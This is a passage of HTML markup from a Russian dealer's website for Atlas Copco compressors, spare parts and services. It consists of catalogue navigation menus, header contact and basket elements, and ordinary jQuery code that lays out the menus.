                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/">                    Глубинные вибраторы Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/mekhanicheskie_glubinnye_vibratory_atlas_copco/">                    Механические глубинные вибраторы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/pnevmaticheskie_glubinnye_vibratory_atlas_copco_dynapac/">                    Пневматические глубинные вибраторы Atlas Copco (Dynapac)                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/preobrazovateli_chastoty_i_napryazheniya_atlas_copco_dynapac/">                    Преобразователи частоты и напряжения Atlas Copco (Dynapac)                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/privody_glubinnykh_vibratorov_mekhanicheskogo_tipa_atlas_copco/">                    Приводы глубинных вибраторов механического типа Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/elektromekhanicheskie_glubinnye_vibratory_atlas_copco/">                    Электромеханические глубинные вибраторы Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/vibroreyki_atlas_copco/">                    Виброрейки Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/zatirochnye_mashiny_atlas_copco/">                    Затирочные машины Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/">                    Площадочные вибраторы Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/vysokochastotnye_vibratory_atlas_copco_er/">                    Высокочастотные вибраторы Atlas Copco ER                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/pnevmaticheskie_vibratory_atlas_copco_ep/">                    Пневматические вибраторы Atlas Copco EP                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/srednechastotnye_vibratory_atlas_copco_er/">                    Среднечастотные вибраторы Atlas Copco ER                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/narezchiki_shvov_atlas_copco/">                    Нарезчики швов Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/">                    Оборудование для строительной техники Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/gidromoloty_atlas_copco/">                    Гидромолоты Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/kompaktory_atlas_copco/">                    Компакторы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/gidronozhnitsy_atlas_copco/">                    Гидроножницы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/greyfernye_zakhvaty/">                    Грейферные захваты Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/izmelchiteli_atlas_copco/">                    Измельчители Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/">                    Запчасти для компрессоров Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/">                    Компрессорное масло Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/maslo_atlas_copco_dlya_vintovykh_kompressorov/">                    Масло Atlas Copco для винтовых компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/maslo_atlas_copco_dlya_dizelnykh_kompressorov_i_generatorov/">                    Масло Atlas Copco для дизельных компрессоров и генераторов                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/maslo_atlas_copco_dlya_porshnevykh_i_bezmaslyanykh_kompressorov/">                    Масло Atlas Copco для поршневых и безмасляных компрессоров                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/">                    Сервисные наборы Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/servisnye_nabory_atlas_copco_dlya_kompressorov_do_8_bar/">                    Сервисные наборы Atlas Copco для компрессоров до 8 Бар                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/servisnye_nabory_atlas_copco_dlya_kompressorov_ot_14_bar/">                    Сервисные наборы Atlas Copco для компрессоров от 14 Бар                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/servisnye_nabory_atlas_copco_dlya_kompressorov_ot_8_do_14_bar/">                    Сервисные наборы Atlas Copco для компрессоров от 8 до 14 Бар                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/vintovye_bloki_atlas_copco/">                    Винтовые блоки Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/ventilyatory_atlas_copco/">                    Вентиляторы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/datchiki_atlas_copco/">                    Датчики Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/dvigateli_atlas_copco/">                    Двигатели Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/klapana_atlas_copco/">                    Клапана Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/kontroller_atlas_copco/">                    Контроллер Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/diafragmy_atlas_copco/">                    Мембраны для компрессоров Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/mufty_atlas_copco/">                    Муфты Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/radiator_atlas_copco/">                    Радиатор Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/remkomplekt_atlas_copco/">                    Ремкомплект Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/remni_atlas_copco/">                    Ремни Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/shlangi_atlas_copco/">                    Шланги Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_bu/">                    Компрессоры бу                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/">                    Услуги                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/tekhnicheskoe_obsluzhivanie_kompressorov/">                    Техническое обслуживание компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/montazh_kompressorov_i_pnevmoliniy/">                    Монтаж компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/remont_kompressorov_atlas_copco/">                    Ремонт компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/pnevmoaudit_predpriyatiy/">                    Пневмоаудит предприятий                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/proektirovanie_pnevmosistem/">                    Проектирование пневмосистем                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/">                    Компания                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">                    Новости                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/articles/">                    Статьи                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">                    Вакансии                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/staff/">                    Сотрудники                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/consent/">                    Политика конфидециальности                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/sertifikaty/">                    Сертификаты                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/projects/">                    Проекты                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/video/">                    Видеогалерея                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/photo/">                    Фотогалерея                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/delivery/">                    Доставка и оплата                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/">                    Помощь                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/">                    Покупки                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/payment/">                    Условия оплаты                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/delivery/">                    Условия доставки                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/garantiya/">                    Гарантия                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/faq/">                    Вопрос - ответ                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/brands/">                    Марка Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">                    Контакты                </a>                                            </div>
                        </div>
</div>
                    </div>
                </div>
                <div class="clearfix"></div>
            </div>
        </div>
        <script type="text/javascript">
            (function ($, api) {
                $(document).ready(function () {
                    var root = $('#00000000101c473900000000381c46e4');
                    var selectors = {
                        'menu': '[data-role=menu]',
                        'item': '[data-role=item]',
                        'items': '[data-role=items]',
                        'more': '[data-role=more]'
                    };
                    var classes = {
                        'adapted': 'menu-adapted',
                        'initialized': 'menu-initialized',
                        'visible': 'menu-submenu-visible',
                        'right': 'menu-submenu-right'
                    };
                    var menu;
                    var adapt;

                    if (root.is(selectors.menu)) {
                        menu = root;
                    } else {
                        menu = root.find(selectors.menu).eq(0);
                    }

                    /**
                     * Возвращает элемент, содержащий все пункты указанного меню.
                     * Значение параметра submenu:
                     * - селектор или jQuery - возвращать элемент указанного меню.
                     * - false - возвращать элементы всех меню.
                     */
                    menu.getItemsWrappers = function (submenu) {
                        if (!submenu) {
                            return menu
                                .find(selectors.items);
                        }

                        if (menu.get(0) === submenu.get(0)) {
                            submenu = menu;
                        } else {
                            submenu = menu
                                .find(submenu);
                        }

                        return submenu
                            .find(selectors.items)
                            .eq(0);
                    };

                    /**
                     * Возвращает элементы меню.
                     * Значение параметра submenu:
                     * - селектор или jQuery - возвращать элементы определенного меню.
                     * - false - возвращать все элементы.
                     */
                    menu.getItems = function (submenu) {
                        if (!submenu) {
                            return menu
                                .find(selectors.item);
                        }

                        return menu
                            .getItemsWrappers(submenu)
                            .children(selectors.item);
                    };

                    /**
                     * Возвращает меню.
                     * Значение параметра item:
                     * - селектор или объект jQuery - возвращает меню элемента.
                     * - false - возвращать все меню.
                     */
                    menu.getMenu = function (item) {
                        if (item)
                            return menu
                                .find(item)
                                .find(selectors.menu)
                                .eq(0);

                        return menu
                            .find(selectors.menu);
                    };

                    /** Управление содержимым "Еще" */
                    menu.more = {};
                    /** Возвращает элемент меню "Еще" */
                    menu.more.getItem = function () {
                        return menu
                            .find(selectors.more);
                    };
                    /** Возвращает меню элемента "Еще" */
                    menu.more.getMenu = function () {
                        return menu.getMenu(menu.more.getItem());
                    };
                    /** Добавляет элементы (jQuery коллекция) в меню "Еще" */
                    menu.more.add = function (add) {
                        var items;

                        add = $(add);
                        items = menu.getItems(menu.more.getMenu());
                        add.each(function () {
                            var self = $(this);
                            var item = items.eq(self.index());

                            self.hide();
                            item.show();
                        });
                    };
                    /** Удаляет элементы (jQuery коллекция) из меню "Еще" */
                    menu.more.remove = function (remove) {
                        var items;

                        remove = $(remove);
                        items = menu.getItems(menu.more.getMenu());
                        remove.each(function () {
                            var self = $(this);
                            var item = items.eq(self.index());

                            self.show();
                            item.hide();
                        });
                    };

                    /** Правила адаптивности */
                    adapt = {};
                    /** Адаптация положения подменю */
                    adapt.menu = function () {
                        var submenu = menu.getMenu().filter('[data-visible=true]');
                        var wrapper = menu.getItemsWrappers(menu);
                        var width = wrapper.width();
                        var right = false;

                        submenu.each(function () {
                            var self = $(this);
                            var offset = {};

                            self.removeClass(classes.right);

                            offset.start = function () { return self.offset().left - wrapper.offset().left };
                            offset.end = function () { return offset.start() + self.width(); };

                            if (offset.end() > width)
                                right = true;

                            if (right) {
                                self.addClass(classes.right);

                                if (offset.start() < 0) {
                                    self.removeClass(classes.right);
                                    right = false;
                                }
                            }
                        });
                    };
                    /** Адаптация элементов корневого меню */
                    adapt.items = function () {
                        var items = {};
                        var width = {};
                        var wrapper = menu.getItemsWrappers(menu);

                        menu.removeClass(classes.adapted);
                        items.all = menu.getItems(menu);
                        items.visible = $([]);
                        items.hidden = $([]);

                        width.available = wrapper.width() - menu.more.getItem().show().width();
                        width.total = 0;

                        menu.more.remove(items.all);
                        items.all.each(function () {
                            var item = $(this);

                            item.css('width', 'auto');
                            width.total += item.width();

                            if (width.total < width.available) {
                                items.visible = items.visible.add(item);
                            } else {
                                items.hidden = items.hidden.add(item);
                            }
                        });

                        if (items.hidden.size() > 0) {
                            menu.more.add(items.hidden);
                        } else {
                            menu.more.getItem().hide();
                            width.available = wrapper.width();
                        }

                        menu.addClass(classes.adapted);

                        width.total = 0;
                        items.visible.each(function () {
                            width.total += $(this).width();
                        }).each(function () {
                            var item = $(this);
                            var size = Math.floor((width.available / 100) * (item.width() / width.total) * 100);

                            item.css('width', size + 'px');
                        });
                    };

                    /** События наведения мыши на пунктах меню */
                    menu.getItems().add(menu.more.getItem()).on('mouseenter', function (event) {
                        var item = $(this);
                        var submenu;

                        submenu = menu.getMenu(item);
                        submenu.show().addClass(classes.visible).stop().animate({
                            'opacity': 1
                        }, 300);
                        submenu.attr('data-visible', 'true');
                        adapt.menu();

                        event.preventDefault();
                    }).on('mouseleave', function (event) {
                        var item = $(this);
                        var submenu;

                        submenu = menu.getMenu(item);
                        submenu.stop().removeClass(classes.visible).animate({
                            'opacity': 0
                        }, 50, function () {
                            adapt.menu();
                            submenu.removeAttr('data-visible');
                            submenu.hide();
                        });

                        event.preventDefault();
                    });

                    $(window).on('resize', function () {
                        adapt.items();
                        adapt.menu();
                    });

                    menu.addClass(classes.initialized);
                    adapt.items();
                });
            })(jQuery, intec);
        </script>
    </div>
                                </div>
                            </div>
                                                                            <div class="header-content-item">
                                <div class="header-content-item-wrapper header-content-phone">
                                                                                <div class="header-content-phone-text">
                                                <div class="header-content-phone-text-icon glyph-icon-phone intec-cl-text" style="padding-bottom: 3px"></div>
                                                <a class="header-content-phone-text-content" href="tel:8 (800) 775 06 28" onclick="yaCounter45111324.reachGoal('click_on_phone_h');">
                                                    8 (800) 775 06 28                                                </a>
                                                                                            </div>
                                                                            <div class="header-content-phone-call">
                                            <a class="header-content-phone-call-wrapper intec-cl-text intec-cl-text-light-hover" data-action="call">
                                                Заказать звонок                                            </a>
                                        </div>
                                                                                    <script type="text/javascript">
                                                (function ($, api) {
                                                    var root;

                                                    root = $('#00000000101c475c00000000381c46e4');
                                                    root.find('[data-action=call]').on('click', function () {
                                                        universe.forms.show({'id': 1, 'template': '.default', 'parameters': {'AJAX_OPTION_ADDITIONAL': '00000000101c475c00000000381c46e4_FORM_CALL', 'CONSENT_URL': '/company/consent/'}, 'settings': {'title': 'Заказать звонок'}});
                                                    });
                                                })(jQuery, intec);
                                            </script>
                                                                                                            </div>
                                <div class="header-info-item header-info-sticker-wrapper">
                                    <div class="intec-aligner"></div>
                                    <div class="header-info-sticker-icon glyph-icon-mail intec-cl-text"></div>
                                    <a class="header-info-sticker-text" href="mailto:sale@compressor-ga.ru">sale@compressor-ga.ru</a>
                                </div>

                            </div>
                              

                                                <div class="header-content-item">
                            <div class="header-content-item-wrapper header-content-sale">
                                <!--'start_frame_cache_AmdeA1'-->    <div id="00000000101c460300000000381c46e4" class="sale-icons">
    	<a href="/search/index.php" class="sale-icons-item intec-cl-text-hover">
    		<span class="sale-icons-icon-wrap">
	    		<span class="sale-icons-icon glyph-icon-loop"></span>
	    	</span>
    	</a>
                    <a href="/catalog/compare.php"
               class="sale-icons-item intec-cl-text-hover ">
                <span class="sale-icons-icon-wrap">
                    <span class="sale-icons-icon glyph-icon-compare"></span>
                </span>
                            </a>
                            <a href="/personal/basket/?delay=y"
               class="sale-icons-item intec-cl-text-hover ">
                <span class="sale-icons-icon-wrap">
                    <span class="sale-icons-icon glyph-icon-heart"></span>
                </span>
                            </a>
                            <a href="/personal/basket/"
               class="sale-icons-item intec-cl-text-hover ">
                <span class="sale-icons-icon-wrap">
                    <span class="sale-icons-icon glyph-icon-cart"></span>
                </span>
                            </a>
                            <script type="text/javascript">
                (function ($, api) {
                    $(document).ready(function () {
                        var root = $('#00000000101c460300000000381c46e4');
                        var updated = false;
                        var update = function () {
                            if (updated)
                                return;

                            updated = true;
                            universe.components.get({'component': 'intec.universe:widget', 'template': 'basket.icons', 'parameters': {'SHOW_COMPARE': 'Y', 'SHOW_BASKET': 'Y', 'SHOW_DELAY': 'Y', 'URL_BASKET': '/personal/basket/', 'URL_COMPARE': '/catalog/compare.php', 'COMPARE_CODE': 'compare', 'COMPARE_IBLOCK_ID': 13, 'CACHE_TYPE': 'A', '~SHOW_COMPARE': 'Y', '~SHOW_BASKET': 'Y', '~SHOW_DELAY': 'Y', '~URL_BASKET': '/personal/basket/', '~URL_COMPARE': '/catalog/compare.php', '~COMPARE_CODE': 'compare', '~COMPARE_IBLOCK_ID': 13, '~CACHE_TYPE': 'A', 'AJAX_MODE': 'N'}}, function (result) {
                                root.replaceWith(result);
                            });
                        };

                        universe.basket.once('update', update);
                        universe.compare.once('update', update);
                    });
                })(jQuery, intec);
            </script>
            </div>
<!--'end_frame_cache_AmdeA1'-->                            </div>
                        </div>
                                                                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>
        </div>
            </div>
    <div class="intec-content-responsive intec-content-responsive-mobile">
        <div class="header-mobile">
            <div class="header-panel header-panel-with-icons header-panel-colored intec-cl-background intec-cl-border">
    <div class="header-panel-item header-panel-menu">
            <div id="00000000101c461e00000000381c46e4" class="menu menu-header-mobile">
        <div class="menu-button" data-role="button">
            <div class="intec-aligner"></div>
            <div class="menu-button-icon glyph-icon-menu-icon"></div>
            <div class="menu-button-icon menu-button-icon-active glyph-icon-cancel"></div>
        </div>
        <div class="menu-wrapper" data-role="menu">
            <div class="menu-wrapper-2" data-role="items">
                                                    <div class="menu-item menu-item-active" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text intec-cl-text">
                                Каталог товаров                            </div>
                                                            <div class="menu-item-pointer">
                                    <div class="intec-aligner"></div>
                                    <i class="fa fa-angle-right"></i>
                                </div>
                                                    </div>
                            <div class="menu-submenu menu-submenu-1" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Каталог товаров                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco / Атлас Копко                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Компрессоры Atlas Copco / Атлас Копко                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Винтовые компрессоры Atlas Copco                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco GA                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-4" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Винтовые компрессоры Atlas Copco GA                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga/kompressory_atlas_copco_ga_5_90/" data-role="item">                    <div class="menu-submenu-item-wrapper">
